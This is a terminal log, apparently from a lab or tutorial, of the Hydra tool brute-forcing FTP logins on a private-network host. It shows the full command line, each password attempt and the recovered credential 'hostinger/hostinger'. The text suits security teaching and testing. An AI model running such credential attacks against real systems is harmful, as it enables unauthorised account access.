 ❯ hydra -l hostinger -P pass.txt -t 5 -vV -o ve.txt -e ns 192.168.13.141 ftp
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or fo
r illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-03-29 16:12:00
[DATA] max 5 tasks per 1 server, overall 5 tasks, 255 login tries (l:1/p:255), ~51 tries per task
[DATA] attacking ftp://192.168.13.141:21/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[ATTEMPT] target 192.168.13.141 - login "hostinger" - pass "hostinger" - 1 of 255 [child 0] (0/0)
[ATTEMPT] target 192.168.13.141 - login "hostinger" - pass "" - 2 of 255 [child 1] (0/0)
[ATTEMPT] target 192.168.13.141 - login "hostinger" - pass "the" - 3 of 255 [child 2] (0/0)
[ATTEMPT] target 192.168.13.141 - login "hostinger" - pass "Ubuntu" - 4 of 255 [child 3] (0/0)
[ATTEMPT] target 192.168.13.141 - login "hostinger" - pass "configuration" - 5 of 255 [child 4] (0/0)
[21][ftp] host: 192.168.13.141   login: hostinger   password: hostinger
[STATUS] attack finished for 192.168.13.141 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-03-29 16:12:04